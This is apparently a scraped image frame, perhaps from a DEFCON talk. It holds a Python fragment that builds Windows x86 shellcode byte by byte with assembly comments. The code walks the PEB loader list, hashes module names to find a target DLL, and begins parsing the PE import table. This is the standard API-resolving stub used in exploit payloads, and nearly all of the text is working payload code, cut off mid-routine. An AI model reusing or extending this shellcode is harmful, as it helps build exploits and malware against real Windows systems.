 DEFCON
DEFCON
DEFCON
DEFCON
shellcode1 = bytes("\xfc" # cld
"\x60" # pushad
"\x31\xd2" # xor edx,edx
"\x64\x8b\x52\x30" # mov edx,[fs:edx+0x30] ; PEB
"\x8b\x52\x0c" # mov edx,[edx+0xc] ; PEB_LDR_DATA
"\x8b\x52\x14" # mov edx,[edx+0x14] ; ptr Flink Linked List in InMemoryOrderModuleList
# next_mod
"\x8b\x72\x28" # mov esi,[edx+0x28] ; Points to UTF-16 module name in LDR_MODULE
"\x6a\x18" # push byte +0x18 ; Set loop counter length
"\x59" # pop ecx ; Set loop counter length
"\x31\xff" # xor edi,edi ; clear edi to 0
# loop_modname
"\x31\xc0" # xor eax,eax ; clear eax to 0
"\xac" # lodsb ; load last to esi
"\x3c\x61" # cmp al,0x61 ; check for capitalization
"\x7c\x02" # jl 0x20 ; if < 0x61 jump
"\x2c\x20" # sub al,0x20 ; capitalize the letter
# not_lowercase
"\xc1\xcf\x0d" # ror edi,byte 0xd ; rotate edi right 0xd bits
"\x01\xc7" # add edi,eax ; add sum to edi
"\xe2\xf0" # loop 0x17 ; continue until loop ends
, "iso-8859-1")
shellcode2 = b"\x81\xff" # cmp edi, DLL_HASH
shellcode2 += struct.pack("<I", self.DLL_HASH)
shellcode3 = bytes("\x8b\x5a\x10" # mov ebx,[edx+0x10] ; move module handle addr to ebx
"\x8b\x12" # mov edx,[edx] ; set edx base for next module interation
"\x75\xdb" # jnz 0xf
# iatparser
"\x89\xda" # mov edx,ebx ; set as edx as image base
"\x03\x52\x3c" # add edx,[edx+0x3c] ; PE
"\x8b\xba\x80\x00\x00\x00" # mov edi,[edx+0x80] ; Import Table RVA
"\x01\xdf" # add edi,ebx
# findImport